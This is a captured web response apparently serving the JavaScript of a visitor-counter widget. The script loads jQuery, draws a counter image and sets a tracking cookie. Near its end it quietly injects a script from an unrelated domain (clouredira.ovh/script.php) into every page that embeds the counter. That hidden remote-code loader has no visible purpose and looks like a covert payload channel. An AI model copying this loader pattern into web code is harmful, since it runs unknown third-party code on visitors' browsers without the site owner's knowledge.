

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 965
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31144130&" alt="31144130" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31144130&" alt="31144130" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31144130&" alt="31144130" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}